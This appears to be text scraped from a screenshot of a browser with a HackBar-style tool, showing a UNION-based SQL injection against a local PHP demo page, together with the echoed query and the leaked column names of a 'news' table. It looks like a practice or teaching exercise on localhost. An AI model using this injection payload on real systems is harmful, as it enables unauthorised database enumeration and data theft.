 localhost/new_demo/new.php?id=1 union select php 搜索 JS ABP W
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/new_demo/new.php?id=1 union select 1,2,3,group_concat(column_name),5,6 from information_schema.columns where table_name='news'  and table_schema='phpdemo'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
select * from news where id = 1 union select 1,2,3,group_concat(column_name),5,6 from information_schema.columns where table_name='news' and table_schema='phpdemo
3
首页 新闻 留言 关于
id,page_title,heading,subheading,content,img
5